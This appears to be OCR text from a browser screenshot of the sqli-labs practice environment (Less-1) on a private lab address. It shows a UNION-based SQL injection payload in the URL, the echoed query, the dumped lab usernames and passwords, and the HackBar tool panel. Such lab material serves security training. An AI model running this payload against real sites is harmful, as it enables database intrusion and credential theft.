 192.168.225.132/sqli-labs/Less-1/?id=0' union select 1,(select group_concat(username,password) from security.users),user()--+
bur
10
火狐官方站点 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,(select group_concat(username,password) from security.users),user()-- ' LIMIT 0,1
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3adm
Your Password:root@localhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.225.132/sqli-labs/Less-1/?id=0' union select 1,(select group_concat(username,password) from
security.users),user()--+
Split URL
Execute